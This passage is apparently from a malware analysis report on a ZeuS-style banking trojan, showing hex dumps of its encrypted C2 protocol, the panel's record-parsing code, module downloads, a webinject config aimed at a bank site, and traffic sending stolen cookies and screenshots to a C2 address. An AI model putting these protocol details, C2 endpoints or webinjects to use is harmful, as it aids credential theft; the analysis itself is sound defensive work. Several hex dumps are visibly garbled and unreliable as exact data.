000000C0 99 01 A5 1C D7 36 AC E1 BC 17 8B 00 A5 E9 1F 89
                                                               ™.Ą.×6¬áĽ.‹.Ąé.‰
000000D0 1F AC A8 3C D5 FE 89 AE 6C 84 CB D4 14 9A 6F 59
0000000E0 5D 56 78 91 87 15 D7 8E 4B E4 81 85 F7 42 7B 23
000000F0 BC 58 58 12 B3 DE BA 9E BE 5B A8 59 A5 30 7A 57
                                                               .¬<Õţ‱01"ËÔ.šoY
                                                                ] Vx \ + . × ŽKä . ... ÷ B { #
                                                               EXX.łŢşžI["YĄOzW
00000100 78 BC
```

It contains the following elements: header, data, and a random buffer (of random size). The random buffer is used only as a padding. The hash of the data buffer is stored in the header.

The data is composed of records, which carry various meanings. Each record a header, and is identified by its specific ID. The fragment of the panel's code responsible for processing it is given below. The length of the item header is 16 bytes (4 DWORDs).

```
$list = array();
for ($i = HEADER_SIZE; $i < $dataSize; ) {
    $k = unpack("L4", substr($data, $i, ITEM_HEADER_SIZE));
    $itemSize = $k[3];
    $item = substr($data, $i + ITEM_HEADER_SIZE, $itemSize);
    $itemId = $k[1];
    $list[$itemId] = $item;
    $i += (ITEM_HEADER_SIZE + $itemSize);
}</pre>
```

In the presented packet the following items are present: Botnet ID, Bot ID, and a ping item (this request is identified as a ping). Compare the IDs with the complete list available in the earlier part of this report: C2 Communication: Record IDs.

Fields marked in red represent the record ID. Fields marked in light blue represent content size. The content size is followed by the content

After processing the items, the decision is taken should the bot be given C2 response. There are several criteria used to decide if the bot is blacklisted. The deciding factors are: the country, the IP, or the bot ID.

If the bot was not blacklisted, the C2 responds to the beacon with a buffer that is also encrypted with RC4 (key#2) and Visual Encrypt. The decrypted content contains a similar header and eventual data, and is padded with a buffer of random characters:

```
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Decoded text
00000000 A6 E8 BC 1A 6E DA FA 46 AC EC 14 58 A8 CD DD 3F 'čL.nÚúf-ě.X"ÍÝ?
00000010 A5 52 30 42 40 00 00 00 00 00 00 01 00 00 00 AROB@......
00000020 4A E7 13 36 E4 4B F9 BF 79 D2 75 2E 23 48 18 A5 Jc.6äKůżyŇu.#H.A
00000040 78 61 70 6D 78 6B 73 76 68 78 62 6A 77 6E 7A 67 xapmxksvhxbjwnzg
00000050 65 6E 6B 6D 76 67 6A 67 71 65 70 79 72 6D 78 6E enkmvgjgqepyrmxn
00000060 61 72 62 79 63 70 77 61 74 6E 77 79 62 78 78 6D arbycpwatnwybxxm
00000070 7A 73 6E 6A 71 68 74 71 6B 67 79 78 67 71 7A 6D zsnjqhtqkgyxgqzm
00000080 72 6A 74 6E 6D 79 70 72 74 73 70 77 75 72 77 6D rjtnmy@rtspwurwm
00000090 68 6D 68 68 68 78 68 75 70 63 77 62 76 78 76 6D hmhhhxhupcwbvxvm
000000A0 73 71 6E 61 75 6F 67 73 7A 62 64 6D 71 66 6D 6A sqnauogszbdmqfmj
000000B0 66 68 79 65 70 63 70 6C 6B 73 6A 66 75 64 6B fhyepcplksjfuddk
000000C0 66 73 77 7A 78 68 74 66 64 6B 66 66 74 64 72 6C fswzxhtfdkfftdrl
000000D0 77 70 78 73 74 74 72 63 68 7A 6F 63
                                                    wpxsttrchzoc
```

The presented packet does not carry any data, and is used as a "keep-alive" message for the bot.

After that the malware sends another request, formatted and encrypted by the same pattern like the previous one:

```
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Decoded text
00000000 DD CF 76 CO 54 BO B6 86 50 5F F2 39 A6 96 89 7C DVRT°¶+P ň9¦-%|
00000010 09 32 3E 20 9E 00 00 00 00 00 00 04 00 00 00 .2> ž......
00000020 E1 95 F3 E0 74 68 E4 B0 E4 CB 82 18 EF EB 0D A9 á·óŕthä°äË,.ďë.©
00000040 77 65 62 37 2D 70 69 74 31 34 11 27 00 00 00 00 web7-pit14.'...
00000050 00 00 1C 00 00 00 1C 00 00 00 54 45 53 54 4D 41 .........TESTMA
00000060 43 48 49 4E 45 5F 32 45 42 46 46 31 46 34 30 38 CHINE 2EBFF1F408
00000070 44 30 46 35 44 44 06 2B 00 00 00 00 00 04 00 D0F5DD.+.....
00000080 00 00 04 00 00 00 EE 03 00 00 07 2B 00 00 00 00 .....î...+....
000000A0 17 36 33 AD 27 AA 2C E3 AC 2A 04 28 65 29 21 C7 .63.'5, ă¬*.(e)!C
000000B0 5D C5 4A 36 6F 0D 1B E4 47 E3 F7 B9 D2 B5 78 63 ]LJ6o..äGă÷aŅuxc
000000C0 DD B1 66 3A F1 8F 3B CF 89 32 42 CA CO 63 44 9D ݱf:ńŹ;Ď%2BEŔcDť
000000D0 A6 A3 7A 34 DF 71 3B CF F0 C3 D5 D5 F9 6D 97 2A 'Lz4ßq;DdAOOum-*
000000E0 50 70 BA 3D D2 5A 10 1A 19 F5 D2 9C F0 E5 C2 E4 Pps=NZ...őNádíÂä
000000F0 97 82 E2 27 03 54 A8 77 4B 1B 3F 8E 20 33 D2 BC -, a'.T"wK.?Ž 3NL
00000100 30 38 D0 3E C1 B2 88 D3 F3 20 79 FF 3D 8C 1A 54 08Ð>Á..Óó y =Ś.T
00000110 EE 0E BA C0 F9 17
                                                   î.sŔů.
```

This time it is a request for a module:

```
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Decoded text
00000000 12 27 00 00 00 00 00 00 0A 00 00 0A 00 00 0 ......
00000010 77 65 62 37 2D 70 69 74 31 34 11 27 00 00 00 00 web7-pit14.'....
00000020 00 00 1C 00 00 00 1C 00 00 00 54 45 53 54 4D 41 .........TESTMA
00000030 43 48 49 4E 45 5F 32 45 42 46 46 31 46 34 30 38 CHINE 2EBFF1F408
00000040 44 30 46 35 44 44
                                                         D0F5DD
                                                                           0x2B06 = 11014
                                                                           -> SBCID GET FILE
                           06 2B 00 00 00 00 00 04 00 .+.....
00000040
00000050 00 00 04 00 00 00 EE 03 00 00
                                                         .....î... 0x3EE = 1006
                                                                           -> CSR BOT32 FILE
                                                                           0x2B07 = 11015
                                      07 2B 00 00 00 00
                                                                  .+...
                                                                           -> SBCID_GET_FILE_VER
00000060 00 00 04 00 00 00 04 00 00 00 00 00 08 00 01
                                                                            VFR = 01 00 08 00 -> 1.0.8.0
```

Fields marked in red represent the record ID. Fields marked in light blue represent content size. The content size is followed by the content: marked in dark blue.

The C2 responds sending the first PE module. This time the response is encrypted with RC4 only. Decrypted buffer contains the PE per-pended with a 21 bytes long header (containing: the module ID (DWORD), the module version (DWORD), ? (DWORD), the size of the PE (DWORD), and the CRC32 of the PE (DWORD) which is used for the verification), and one NULL byte for padding:

```
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Decoded text
00000000 EE 03 00 00 00 08 00 01 C4 E2 FB 5D 00 50 0A 00 î.....Äåű].P..
00000010 74 0F C2 CB 00 4D 5A 78 00 01 00 00 04 00 00 t.ÂË.MZx.....
00000020 00 00 00 00 024 75 7E 17 00 00 00 40 00 00
                                                .....$u~.....@.
00000060 4C CD 21 54 68 69 73 20 70 72 6F 67 72 61 6D 20
                                                LÍ!This program
00000070 63 61 6E 6E 6F 74 20 62 65 20 72 75 6E 20 69 6E
                                                cannot be run in
00000080 20 44 4F 53 20 6D 6F 64 65 2E 24 00 00 50 45 00
                                                 DOS mode.$..PE
00000090 00 4C 01 04 00 DE 73 FB 5D 00 00 00 00 00 00
                                                .L...Ţsŭ].....
000000A0 00 E0 00 02 21 0B 01 0E 00 00 72 09 00 00 DA 00
                                                .ŕ..!...r...Ú.
000000B0 00 00 00 00 00 3E 18 03 00 00 10 00 00 00 00
                                                ....>.......
```

The same cycle (when the malware sends a request, and C2 responds with a particular module) repeats till all the modules are downloaded.

In between, the bot downloads also a configuration file for the webinjects. This file is encrypted with RC4 + Visual Encrypt.

```
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Decoded text
00000000 97 B0 F8 03 6F 22 3E 01 AF D7 96 01 4B 92 73 3E -°ř.o">.2×-.K's>
00000020 10 98 2E CB 69 F5 03 E4 61 8E 0B 12 FA 06 85 E0 ...Ëiő.äaž..ú....ŕ
00000030 04 2B 00 00 00 00 00 B9 17 05 00 B9 17 05 00
                                 .+....a...a...
00000040
     *************
************
000000A0 23 23 23 23 23 23 23 23 23 0D 0A 3B 23 20 20
                                 ######### . . : #
000000D0 20 20 20 20 20 20 20 20 20 35 33 20 52 45 50
                                      53 REP
000000E0 4C 41 43 45 52 20 20 20 20 20 20 20 20 20 20 20 20
                                 LACER
00000110 20 20 20 20 20 23 0D 0A 3B 23 23 23 23 23 23 23
                                    # . . ; # # # # # # #
*********
******
************
00000180 23 23 0D 0A 0D 0A 73 65 74 5F 75 72 6C 20 68 74
                                 ##....set url ht
                                 tp*://*.53.com*
00000190 74 70 2A 3A 2F 2F 2A 2E 35 33 2E 63 6F 6D 2A 20
000001A0 47 50 0D 0A 0D 0A 64 61 74 61 5F 62 65 66 6F 72
                                 GP....data befor
000001B0 65 0D 0A 66 74 62 2D 64 74 6D 2D 69 6E 69 74 2D
                                 e..ftb-dtm-init-
000001C0 6F 62 22 3E 3C 2F 73 63 72 69 70 74 3E 0D 0A 64 pb"></script>..d
000001D0 61 74 61 5F 65 6E 64 0D 0A 64 61 74 61 5F 69 6E
                                 ata end..data in
000001E0 6A 65 63 74 0D 0A 3C 69 6E 6A 3E 3C 2F 69 6E 6A
                                 ject..<inj></inj
000001F0 3E 0D 0A 64 61 74 61 5F 65 6E 64 0D 0A 64 61 74
                                 >..data end..dat
00000200 61 5F 61 66 74 65 72 0D 0A 64 61 74 61 5F 65 6E
                                 a after..data en
```

The content of webinjects.txt follows the standard introduced by ZeuS. After the file content there is a "keep-alive" content appended.

```
00051790 3C 2F 73 63 72 69 70 74 3E 0D 0A 64 61 74 61 5F </script>..data
000517A0 65 6E 64 0D 0A 64 61 74 61 5F 61 66 74 65 72 0D end..data after.
.data endü*...
000517F0 00 00 00 00 00 04 00 00 04 00 00 00 01 00 00
00051800 00 65 69 7A 64 65 72 64 70 72 65 72 61 71 6A 71
                                       .eizderdpreragj
00051810 79 7A 78 72 75 73 6F 66 6B 6F 78 71 64 74 6F 6A
                                       vzxrusofkoxgdto
                                       ijpzlfuwkpyepce
00051820 69 6A 70 7A 6C 66 75 77 6B 70 79 65 70 63 65 67
00051830 68 76 6B 63 69 71 70
                                       hvkciqp
```

#### **Data exfiltration**

After all the modules are downloaded, the traffic contains mostly the exchange ping-keep alive, bot's reports about performed actions, and exfiltrated data. This time the traffic between the bot and the C2 is all the time encrypted by the same manner as the beacons: RC4 (key #2) + Visual Encrypt.

Sample overview of the captured traffic:

```
□ 11 200 HTTP Tunnel to 45.72.3.132:443 705 msiexec:2756 [#10]
□ 12 200 HTTP Tunnel to 45.72.3.132:443 705 msiexec:2756 [#11]
□ 13 200 HTTP 45.72.3.132 /web7643/gate.php 216 msiexec:2756 upload: Chrome cookies report msiexec:2756 [#13]
□ 15 200 HTTP Tunnel to 45.72.3.132:443 705 msiexec:2756 [#13]
□ 15 200 HTTP Tunnel to 45.72.3.132:443 0 msiexec:2756 [#15]
□ 17 200 HTTP Tunnel to 45.72.3.132:443 0 msiexec:2756 [#15]
□ 18 200 HTTP Tunnel to 45.72.3.132:443 0 msiexec:2756 [#16]
□ 18 200 HTTP Tunnel to 45.72.3.132:443 705 msiexec:2756 [#17]
□ 19 200 HTTP Tunnel to 45.72.3.132:443 705 msiexec:2756 [#19]
□ 21 200 HTTP Tunnel to 45.72.3.132:443 705 msiexec:2756 [#19]
□ 21 200 HTTP Tunnel to 45.72.3.132:443 705 msiexec:2756 [#20]
□ 22 200 HTTP Tunnel to 45.72.3.132:443 705 msiexec:2756 [#20]
□ 23 200 HTTP Tunnel to 45.72.3.132:443 705 msiexec:2756 [#20]
□ 24 200 HTTP Tunnel to 45.72.3.132:443 705 msiexec:2756 [#20]
□ 25 200 HTTP Tunnel to 45.72.3.132:443 705 msiexec:2756 [#20]
□ 26 27 200 HTTP Tunnel to 45.72.3.132:443 705 msiexec:2756 [#23]
□ 27 200 HTTP Tunnel to 45.72.3.132:443 705 msiexec:2756 [#24]
□ 26 200 HTTP Tunnel to 45.72.3.132:443 705 msiexec:2756 [#24]
□ 26 200 HTTP Tunnel to 45.72.3.132:443 705 msiexec:2756 [#24]
□ 26 200 HTTP Tunnel to 45.72.3.132:443 705 msiexec:2756 [#24]
□ 26 200 HTTP Tunnel to 45.72.3.132:443 705 msiexec:2756 [#24]
□ 27 200 HTTP Tunnel to 45.72.3.132:443 705 msiexec:2756 [#24]
□ 26 27 200 HTTP Tunnel to 45.72.3.132:443 705 msiexec:2756 [#24]
□ 27 200 HTTP Tunnel to 45.72.3.132:443 705 msiexec:2756 [#24]
□ 28 29 29 HTTPS 45.72.3.132 /web7643/gate.php 264 msiexec:2756 upload: Firefox cookies report, screenshots series msiexec:2756 upload: Firefox cookies report, screenshots series msiexec:2756 upload: Firefox cookies report, screenshots series msiexec:2756 upload: Firefox cookies report, screenshots series msiexec:2756 upload: Firefox cookies report, screenshots series msiexec:2756 upload: Firefox cookies report screenshots series msiexec:2756 upload: Firefox cookies report screensh
```

Each time after the report from the bot was received, C2 responds with a "keep alive" packet:

Examples of some interesting reports given below.

### A path of the target file: Firefox certificate database:

```
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Decoded text
00000000 9A B8 0C 22 63 F9 BF 69 28 E4 D6 60 AD E5 38 C3 j."cůži(äÖ`.18Ă
00000010 F7 42 DA 8D 12 01 00 00 00 00 00 06 00 00 00 ÷BÚŤ......
00000020 04 35 69 BD B5 2D 5F 0C FE 40 81 98 B4 3E 3A 1F .5i"u- .t@..'>:.
00000030 12 27 00 00 00 00 00 08 00 00 08 00 00 00 .'.....
00000040 77 65 62 37 2D 64 61 6E 11 27 00 00 00 00 00 web7-dan.'.....
00000050 1C 00 00 00 1C 00 00 00 54 45 53 54 4D 41 43 48 ......TESTMACH
00000060 49 4E 45 5F 32 45 42 46 46 31 46 34 30 38 44 30 INE 2EBFF1F408D0
00000070 46 35 44 44 16 2B 00 00 00 00 00 04 00 00 00 F5DD.+.....
00000080 04 00 00 00 04 00 00 00 17 2B 00 00 00 00 00 ...........
00000090 04 00 00 00 04 00 00 00 00 00 00 18 2B 00 00
                                                    000000B0 19 2B 00 00 00 00 00 52 00 00 52 00 00 00 .+.....R...R...
000000C0 43 3A 5C 55 73 65 72 73 5C 74 65 73 74 65 72 5C
                                                     C:\Users\tester\
000000D0 41 70 70 44 61 74 61 5C 52 6F 61 6D 69 6E 67 5C
                                                     AppData\Roaming'
000000E0 4D 6F 7A 69 6C 6C 61 5C 46 69 72 65 66 6F 78 5C
                                                    Mozilla\Firefox\
000000F0 50 72 6F 66 69 6C 65 73 5C 62 65 37 64 74 33 33 Profiles\be7dt33
00000100 37 2E 64 65 66 61 75 6C 74 5C 63 65 72 74 39 2E
00000110 64 62 5D 9C A0 21 5D 00 C2 04 3D 19 C3 91 2E 30 db] f !].Â.=.Ă'.0
00000130 90 9A 1C 6B 1E 6C 23 E7 79 7F C5 F7 89 D9 58 86 .š.k.1#çy.Ĺ÷‱ŮX†
00000140 13 83 82 6D 04 B0 9B 14 59 36 6A 63 60 72 91 42 ..., m.° >. Y6jc`r'B
00000150 19 CE BE 25 C2 2B 6B 8E 74 9D 66 9C E0 D4 06 76 .ÎI%Â+kŽtťfśŕÔ.v
00000160 FA 5A DF D0 CA D9 CE E0 50 40 2E 7D D3 90 DE C4 úZRÐEŮÎŕP@.}Ó.TÄ
                                                    .~"ŔmÖ[?âK'ye÷H©
00000170 08 A2 A8 C0 6D D6 5B 3F E2 4B 27 79 65 F7 48 A9
00000180 CF AB 77 B7 F9 29 12 BB 21 30 B4 FD A0 E3 70 4A ϫw·ů).»!0'ý ăpJ
00000190 45 FC 2A 69 21 B4 1F A0 7F A5 4F A1 94 55 00 CA Eu*i!'. .AO""U.E
000001A0 38 4B 3D 7D 63 6B 03 B7 DE 9A 08 4F 93 22 4E AF 8K=}ck. Tš.O""NZ
000001B0 42 AF 47 32 D7 11 86 17 48 EE 71 9C 1A 54 57 5C BZG2x.t.Hîqś.TW\
000001C0 83 62 06 74 93 02 FE 47 82 F8 CF 64 56 85 9C 62 .b.t".tG, řĎdV...śb
000001D0 4E E2 D0 DA F6 09 69 E2 B0 1B 33 CC 33 6D 28 26 NâĐÚÖ.iâ°.3Ě3m(&
000001E0 89 D4 00 12 06 2E 5E 44 C8 30 8A 58 71 E0 AF C2 %ô....^DČ0ŠXqŕŽÂ
000001F0 D1 4B 8B E7 DF 06 79 70 21 78 9E D8 44 9D 42 E9 ŃKcçß.yp!xžŘDťBé
00000200 A9 62
                                                     ©b
```

#### Report about a successful injection into Explorer:

```
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
00000000 28 64 04 F2 79 03 99 DF 8B 9E 13 72 CD 79 B3 C9 (d.ňy.™ß<ž.rĺyłÉ
00000010 8A 73 BB E8 DB 00 00 00 00 00 00 06 00 00 00 Šs»čű......
00000020 46 AD 9F 15 9A 67 09 AO 92 02 BC 91 19 2C 49 F3 F.ź.šg. '.L'.,Ió
00000040 77 65 62 37 2D 64 61 6E 11 27 00 00 00 00 00 web7-dan.'.....
00000050 1C 00 00 00 1C 00 00 00 54 45 53 54 4D 41 43 48 .......TESTMACH
00000060 49 4E 45 5F 32 45 42 46 46 31 46 34 30 38 44 30 INE 2EBFF1F408D0
00000070 46 35 44 44 16 2B 00 00 00 00 00 04 00 00 00 F5DD.+.....
00000080 04 00 00 00 08 00 00 01 17 2B 00 00 00 00 00 00 ................
000000B0 19 2B 00 00 00 00 00 1B 00 00 1B 00 00 00 .+.....
000000C0 49 6E 6A 65 63 74 20 74 6F 20 65 78 70 6C 6F 72
                                              Inject to explor
000000D0 65 72 20 73 75 63 63 65 73 73 2E 3F 01 12 48 E6
                                              er success.?..Hć
000000E0 3B 21 36 83 0E F1 CC CC 9B 1E 61 B4 78 B1 07 7E ;!6..ńĚž>.a'x±.~
```

#### List of active processes:

```
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
00000000 B9 23 EB 55 53 7D 2D 0D E5 01 DF 50 15 C3 3D 40
                                                 9#ëUS}-.1.BP.Ă=@
00000010 CA D9 10 AB E0 03 00 00 00 00 00 00 00 00 00 EŮ.«ŕ......
00000020 6D 06 74 67 65 1B 00 C9 22 6A 6E 42 28 8A 50 BA m.tge..É"jnB(ŠPs
00000040 77 65 62 37 2D 64 61 6E 11 27 00 00 00 00 00 web7-dan.'.....
00000050 1C 00 00 00 1C 00 00 00 54 45 53 54 4D 41 43 48 ......TESTMACH
00000060 49 4E 45 5F 32 45 42 46 46 31 46 34 30 38 44 30 INE 2EBFF1F408D0
00000070 46 35 44 44 1C 27 00 00 00 00 00 06 00 00 0 F5DD.'.....
00000080 06 00 00 00 06 01 B1 1D 00 00 13 27 00 00 00 00 .....±..........
00000090 00 00 04 00 00 04 00 00 00 00 00 08 00 01 27 27 ...........
000000A0 00 00 00 00 00 04 00 00 04 00 00 03 00 .......
000000B0 00 00 28 27 00 00 00 00 00 04 00 00 04 00 ..('.....
000000C0 00 00 01 00 00 00 20 27 00 00 00 00 00 04 00
                                                 000000F0 00 00 58 BC 2A 84 30 8C 93 81 29 27 00 00 00 00 .XL*,05".)'....
00000100 00 00 0A 00 00 0A 00 00 0A 00 00 77 65 62 37 2D 70 .....web7-p
00000110 69 74 31 34 2A 27 00 00 00 00 00 10 00 00 00 it14*'.....
00000120 10 00 00 00 D9 3C A0 1A 45 15 73 2A 6A 54 DF 0A ....Ů< .E.s*jTß.
00000130 39 1C 93 E3 24 27 00 00 00 00 00 6E 02 00 00 9."a$'.....n...
00000140 6E 02 00 00 5B 53 79 73 74 65 6D 20 50 72 6F 63 n...[System Proc
00000150 65 73 73 5D 7C 53 79 73 74 65 6D 7C 73 6D 73 73 ess]|System|smss
00000160 2E 65 78 65 7C 63 73 72 73 73 2E 65 78 65 7C 77 .exe|csrss.exe|w
00000170 69 6E 69 6E 69 74 2E 65 78 65 7C 63 73 72 73 73 ininit.exe|csrss
00000180 2E 65 78 65 7C 73 65 72 76 69 63 65 73 2E 65 78 .exe|services.ex
00000190 65 7C 6C 73 61 73 73 2E 65 78 65 7C 6C 73 6D 2E e|lsass.exe|lsm.
000001A0 65 78 65 7C 77 69 6E 6C 6F 67 6F 6E 2E 65 78 65 exe|winlogon.exe
```

#### Information if the Cookies database was not found:

```
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
00000000 16 D3 96 45 E5 3E 2D CO 3E E3 94 43 31 03 B4 B2 .Ó-E1>-Ŕ>ă"C1.´.
00000010 CE 02 47 36 18 01 00 00 00 00 00 06 00 00 0  f.G6......
00000020 E4 3E BE C9 1B E8 CD D5 38 E4 AF 3B 4E B8 9C B9 ä>IÉ.čĺ08ä2;N,śą
00000040 77 65 62 37 2D 64 61 6E 11 27 00 00 00 00 00 web7-dan.'.....
00000050 1C 00 00 00 1C 00 00 00 54 45 53 54 4D 41 43 48 .......TESTMACH
00000060 49 4E 45 5F 32 45 42 46 46 31 46 34 30 38 44 30 INE 2EBFF1F408D0
00000070 46 35 44 44 16 2B 00 00 00 00 00 04 00 00 00 F5DD.+.....
00000080 04 00 00 00 09 00 00 00 17 2B 00 00 00 00 00 00 .........
00000090 04 00 00 00 04 00 00 00 00 00 00 18 2B 00 00
                                                   000000B0 19 2B 00 00 00 00 00 58 00 00 05 58 00 00 00 .+....X...X...
000000C0 43 68 72 6F 6D 65 20 63 6F 6F 6B 69 65 73 20 77
                                                   Chrome cookies v
000000D0 61 73 20 6E 6F 74 20 66 6F 75 6E 64 2C 20 22 43
                                                   as not found, "C
000000E0 3A 5C 55 73 65 72 73 5C 74 65 73 74 65 72 5C 41
                                                   :\Users\tester\A
000000F0 70 70 44 61 74 61 5C 4C 6F 63 61 6C 5C 47 6F 6F
                                                   ppData\Local\Goo
00000100 67 6C 65 5C 43 68 72 6F 6D 65 5C 55 73 65 72 20
                                                   gle\Chrome\User
00000110 44 61 74 61 5C 2A 22 2E B2 DE 73 41 2C 61 E3 D3
                                                   Data\*". ŢsA, aăÓ
00000120 82 62 F7 51 62 C7 12 6A 33 E1 82 40 75 AD B7 A3 ,b÷QbÇ.j3á,@u.-Ł
00000130 FD 18 DF D7 EE E8 F6 76 70 63 D2 50 B2 53 1F 42 ý.&×îčövpcŇP,S.B
00000140 B2 D4 E6 88 EB F2 DD C2 03 21 70 13 1D 6C DD FB ,Ôć.ëňÝÂ.!p..lÝű
00000150 B6 4D 5A E3 3F 0C FB 07 44 E9 0D 1E 50 16 28 57 MMZă?.ű.Dé..P.(W
00000160 F1 91
                                                   ń١
```

### A longer report containing: 1) stolen Firefox cookies

```
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
00000000 36 3B F5 71 42 96 0A F2 F2 AD A4 7F 89 71 40 C2 6; őgB-.ňň.¤.‰q@Â
00000010 55 79 94 C1 8F 54 03 00 00 00 00 26 00 00 00 Uy"ÁŹT.....&...
00000020 2F C4 0B 8F AD AB 5F 1A 1F 2B 73 C9 C0 57 A5 86 /Ä.ź.« ..+séŔWĄ†
00000040 77 65 62 37 2D 64 61 6E 11 27 00 00 00 00 00 web7-dan.'.....
00000050 1C 00 00 00 1C 00 00 00 54 45 53 54 4D 41 43 48 .......TESTMACH
00000060 49 4E 45 5F 32 45 42 46 46 31 46 34 30 38 44 30 INE 2EBFF1F408D0
00000070 46 35 44 44 40 0D 03 00 00 00 00 F1 13 00 00 F5DD@......ń...
00000080 F1 13 00 00 48 6F 73 74 3A 20 6F 6E 6C 69 6E 65 f...Host: online
00000090 73 74 6F 72 65 73 2E 6D 65 74 61 73 65 72 76 69 stores.metaservi
000000A0 63 65 73 2E 6D 69 63 72 6F 73 6F 66 74 2E 63 6F ces.microsoft.co
000000B0 6D 2F 73 65 72 76 69 63 65 73 77 69 74 63 68 69 m/serviceswitchi
000000C0 6E 67 2F 0A 6D 73 69 64 3D 66 66 63 32 39 36 35 ng/.msid=ffc2965
000000D0 33 2D 35 61 63 37 2D 34 31 37 36 2D 62 36 32 66 3-5ac7-4176-b62f
000000E0 2D 65 30 35 32 37 64 39 66 33 31 64 66 0A 50 61 -e0527d9f31df.Pa
000000F0 74 68 3A 20 2F 0A 45 78 70 69 72 79 3A 20 30 0A th: /.Expiry: 0.
00000100 49 73 53 65 63 75 72 65 3A 20 66 61 6C 73 65 0A IsSecure: false.
00000110 49 73 48 74 74 70 4F 6E 6C 79 3A 20 66 61 6C 73 IsHttpOnly: fals
00000120 65 0A 53 61 6D 65 53 69 74 65 3A 20 2D 31 0A 48 e.SameSite: -1.H
```

a series of screenshots in JPEG format (each screenshot has a fixed size 500 x 500 pixels)

```
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
000013F0 69 67 3D 62 31 61 37 37 33 61 39 33 32 66 66 66 ig=bla773a932fff
00001400 64 37 36 38 34 37 66 34 65 31 38 31 64 66 31 31 d76847f4e181df11
00001410 33 35 35 62 37 66 30 33 32 35 66 34 39 32 34 63 355b7f0325f4924c
00001420 36 30 62 32 39 63 62 62 32 31 63 63 61 61 32 35 60b29cbb21ccaa25
00001430 66 62 61 0A 50 61 74 68 3A 20 2F 0A 45 78 70 69 fba.Path: /.Expi
00001440 72 79 3A 20 30 0A 49 73 53 65 63 75 72 65 3A 20 ry: 0.IsSecure:
00001450 66 61 6C 73 65 0A 49 73 48 74 74 70 4F 6E 6C 79 false.IsHttpOnly
00001460 3A 20 66 61 6C 73 65 0A 53 61 6D 65 53 69 74 65 : false.SameSite
00001470 3A 20 2D 31 0A 20 A1 07 00 00 00 00 00 00 00 : -1. ~......
00001480 00 00 00 00 00 80 1A 06 00 00 00 00 11 00 00 ....€.......
00001490 00 11 00 00 00 49 6E 74 65 72 6E 65 74 20 45 78 .....Internet Ex
000014A0 70 6C 6F 72 65 72 E0 93 04 00 00 00 00 04 00 plorerf"......
000014B0 00 00 04 00 00 00 06 00 00 00 41 0D 03 00 00 00
                                                     000014C0 00 00 9E 2F 00 00 9E 2F 00 00 FF D8 FF E0 00 10
                                                      ..ž/..ž/..Ř´ŕ.
000014D0 4A 46 49 46 00 01 01 01 00 60 00 60 00 00 FF DB
                                                      JFIF.....`.`..
                                                      .C. ..... ...$"
000014E0 00 43 00 20 16 18 1C 18 14 20 1C 1A 1C 24 22 20
                                                      &OP40,,ObFJ:Ptfz
000014F0 26 30 50 34 30 2C 2C 30 62 46 4A 3A 50 74 66 7A
00001500 78 72 66 70 6E 80 90 B8 9C 80 88 AE 8A 6E 70 A0
                                                      xrfpn€. jś€.⊗Šnp
00001510 DA A2 AE BE C4 CE D0 CE 7C 9A E2 F2 E0 C8 F0 B8
                                                      Ú~®IÄÎÐÎ|šâňŕČđ
00001520 CA CE C6 FF DB 00 43 01 22 24 24 30 2A 30 5E 34
                                                      ĘÎĆ'Ű.C."$$0*0^
00001530 34 5E C6 84 70 84 C6 C6 C6 C6 C6 C6 C6 C6 C6 C6
00001560 C6 C6 C6 C6 C6 C6 C6 FF C0 00 11 08 01 F4 01
                                                       :ĆĆĆĆĆĆĆ Ř....ô
00001570 F4 03 01 22 00 02 11 01 03 11 01 FF C4 00 1F 00
                                                      ô.."......<sup>.</sup>Ä..
```

3) the title of the active window:

```
00035390 A0 02 8A 28 A0 02 8A 28 A0 02 8A 28 A0 02 A3 5F .Š( .Š( .Š( .Š.
000353A0 F8 F8 7F F7 17 F9 9A 28 A0 09 28 A2 8A 00 28 A2 řř.÷.ůš( .(~Š.(
000353B0 8A 00 28 A2 8A 00 FF D9 28 A1 07 00 00 00 00 Š.("Š."Ů(".....
000353C0 4E 00 00 00 4E 00 00 00 6D 73 69 65 78 65 63 2E N...N...msiexec.
000353D0 65 78 65 20 2D 20 50 49 44 3A 20 41 43 34 20 2D exe - PID: AC4
000353E0 20 4D 6F 64 75 6C 65 3A 20 77 69 6E 69 6E 65 74
                                                         Module: wininet
000353F0 2E 64 6C 6C 20 2D 20 54 68 72 65 61 64 3A 20 45
                                                         .dll - Thread: E
00035400 46 30 20 2D 20 78 33 32 64 62 67 20 5B 45 6C 65 F0 - x32dbg [Ele
00035410 76 61 74 65 64 5D 88 1A 06 00 00 00 00 00 55 00
                                                         vated]....U.
00035420 00 00 55 00 00 00 43 3A 5C 55 73 65 72 73 5C 74 ..U...C:\Users\t
00035430 65 73 74 65 72 5C 44 6F 63 75 6D 65 6E 74 73 5C
                                                         ester\Documents\
00035440 6D 69 6E 69 5F 74 6F 6F 6C 73 5C 73 6E 61 70 73
                                                         mini tools\snaps
00035450 68 6F 74 5F 32 30 31 39 2D 30 36 2D 32 32 5F 31
                                                         hot 2019-06-22 1
00035460 37 2D 31 39 5C 72 65 6C 65 61 73 65 5C 78 33 32 7-19\release\x32
00035470 5C 78 33 32 64 62 67 2E 65 78 65 E8 93 04 00 00 \x32dbg.exeč"...
00035480 00 00 00 04 00 00 04 00 00 00 00 09 00 00 00 23
00035490 79 40 EB C6 71 A3 B9 C7 8E F2 DE EB 7B 95 A3 AE y@ëĆqŁaÇŽňŢë{•Ł®
000354A0 EB 5E EF 45 15 0F E7 A8 E2 4F 42 0A 44 70 81 D4 ë^dE..c"â0B.Dp.Ô
000354B0 51 77 0A 5E A4 1C F0 A5 AB D9 ED 8C 9E 59 59 E6 Ow.^x.dA«Ů1ŚžYYĆ
